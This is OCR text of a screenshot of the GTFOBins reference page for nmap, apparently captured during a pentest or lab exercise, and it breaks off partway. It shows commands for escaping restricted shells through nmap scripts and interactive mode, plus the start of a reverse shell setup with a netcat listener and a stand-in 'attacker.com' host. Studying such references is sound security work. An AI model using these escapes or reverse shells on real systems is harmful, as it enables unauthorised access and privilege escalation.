 10.10.2.3/license
nmap | GTFOBins
Buscar archivos SUID y S
https://gtfobins.github.io/gtfobins/nmap/
Para un acceso rápido, ubica tus marcadores aquí en la barra de herramientas de marcadores. Administrar marcadores...
.. / nmap
Star 10,392
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
05:08
0 KB/s
98%
192.168.2.128